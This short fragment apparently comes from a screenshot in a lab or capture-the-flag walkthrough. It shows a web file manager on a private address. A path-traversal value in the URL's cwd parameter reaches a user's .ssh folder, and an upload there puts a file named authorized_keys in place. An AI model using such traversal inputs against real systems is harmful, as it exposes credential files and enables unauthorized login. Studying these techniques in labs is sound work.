 192.168.185.231/?cwd=../../../../../../../home/remi/.ssh
Boolean
File Manager
Choose File No file chosen Upload
New file has been uploaded
. / .. / .. / .. / .. / .. / .. / .. / home / remi / .ssh
Filename
authorized_keys